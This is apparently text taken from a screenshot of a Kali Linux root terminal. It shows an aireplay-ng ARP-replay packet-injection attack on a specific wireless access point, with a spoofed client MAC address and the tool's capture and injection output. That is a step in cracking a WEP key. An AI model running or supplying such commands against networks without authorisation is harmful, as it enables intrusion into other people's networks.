 root@kali: ~
File Edit Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# aireplay-ng --arpreplay -h 98:52:B1:3B:32:58 -b 08:7A:4C:83:0C:E0 mon0
The interface MAC (0C:EF:7C:31:26:6A) doesn't match the specified MAC (-h).
        ifconfig mon0 hw ether 98:52:B1:3B:32:58
00:05:57  Waiting for beacon frame (BSSID: 08:7A:4C:83:0C:E0) on channel 1
Saving ARP requests in replay_arp-0324-000557.cap
You should also start airodump-ng to capture replies.
Read 67467 packets (got 436 ARP requests and 28071 ACKs), sent 27606 packets...(500 pps)